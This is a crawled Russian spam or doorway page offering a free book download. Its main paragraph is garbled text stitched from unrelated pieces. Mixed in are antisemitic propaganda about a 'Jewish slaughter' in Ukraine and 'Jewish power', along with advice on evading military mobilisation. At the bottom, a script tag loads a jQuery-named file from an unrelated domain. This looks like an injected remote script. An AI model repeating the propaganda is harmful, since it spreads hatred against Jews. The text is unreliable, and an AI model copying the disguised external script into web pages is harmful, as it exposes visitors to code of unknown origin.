

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-knigu-besplatno-chelovek-mnogomernyy.html
body_size: 2395
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу бесплатно человек многомерный - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу бесплатно человек многомерный</h2>
                            </header>
                            <p>Терренс Малик собирался представить свое новое творение на Каннском фестивале еще в 2010 году, но не уложился в сроки, поэтому презентация фильма была отложена на год. Практическое пособие, как не стать жертвой еврейской бойни на Украине, как избежать мобилизации, как действовать, если все же забрали на фронт. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось ее воплотить, чтобы освободиться. Мы наблюдаем за развитием 11-летнего Джека, одного из трех братьев. Поначалу ребенку все. Почему нельзя воевать за еврейскую власть или что делать, если вам пришла повестка. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-kak-nauchitsya-risovat-arty.html">Как научится рисовать арты</a></li>
                                <li><a href="bpp0j-pesni-80-h-skachat-onlayn-besplatno-russkie.html">Песни 80 х скачать онлайн бесплатно русские</a></li>
                                <li><a href="bpp0j-asus-p8h61-m-drayvera-oficialnyy-sayt.html">Asus p8h61 m драйвера официальный сайт</a></li>
                                <li><a href="bpp0j-real-o-ya-by-minus-bek.html">Реал о я бы минус бэк</a></li>
                                <li><a href="bpp0j-virtualbox-kak-podklyuchit-fleshku.html">Virtualbox как подключить флешку</a></li>
                                <li><a href="bpp0j-v-kakoy-sud-podat-zayavlenie-o-razvode.html">В какой суд подать заявление о разводе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-spasatel-2-kniga-levadskiy.html">Спасатель 2 книга левадский</a></li>
                                            <li><a href="bpp0j-zayavlenie-rabotodatelyu-o-vzyskanii-alimentov.html">Заявление работодателю о взыскании алиментов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-stiven-yunivers-1-sezon-3-seriya.html">Стивен юниверс 1 сезон 3 серия</a></li>
                                            <li><a href="bpp0j-luchshie-ringtony-dlya-smartfona-skachat-besplatno.html">Лучшие рингтоны для смартфона скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-sleva-sprava-sverhu-snizu-prezentaciya.html">Слева справа сверху снизу презентация</a></li>
                                            <li><a href="bpp0j-gost-14209-85-status.html">Гост 14209 85 статус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-gost-28196-89-kraski-vodno-dispersionnye-proizvoditel.html">Гост 28196 89 краски водно дисперсионные производитель</a></li>
                                            <li><a href="bpp0j-osa-teleserial-skachat.html">Оса телесериал скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
